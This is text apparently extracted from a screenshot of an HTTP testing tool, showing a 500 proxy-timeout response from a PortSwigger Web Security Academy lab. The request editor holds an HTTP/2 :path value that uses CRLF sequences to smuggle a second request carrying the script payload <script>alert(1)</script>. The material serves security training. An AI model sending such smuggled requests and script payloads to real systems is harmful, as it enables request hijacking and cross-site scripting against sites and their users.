 Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
Inspector
Back
Request header
Name
:path
Value
/?test=1 HTTP/1.1 \r \n
Host: ac9b1f6d1fcb908bc1369d4a00060033.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</script> HTTP/1.1 \r \n
foo:x